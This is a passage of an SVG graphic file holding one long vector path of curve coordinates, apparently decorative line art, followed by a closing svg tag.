<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>
